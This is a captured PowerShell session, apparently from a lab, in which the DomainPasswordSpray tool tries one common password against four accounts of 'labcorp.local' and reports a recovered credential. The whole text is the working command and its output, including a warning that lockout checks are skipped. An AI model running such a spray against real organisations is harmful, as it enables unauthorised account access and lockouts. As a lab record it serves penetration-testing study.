 PS C:¥Users¥Alice¥Desktop¥Tools¥PasswordSpray_master¥DomainPasswordSpray-master> Invoke-DomainPasswordSpray
-UserList userlist.txt -Domain labcorp.local -Password p@ssw0rd -OutFile sprayed-creds.txt
[*] Using userlist.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 4 accounts?
[Y] Yes  [N] No  [?] ヘルプ (既定値は "Y"):
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password p@ssw0rd against 4 users. Current time is 0:17
[*] Writing successes to sprayed-creds.txt
[*] SUCCESS! User:Alice Password:p@ssw0rd
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to sprayed-creds.txt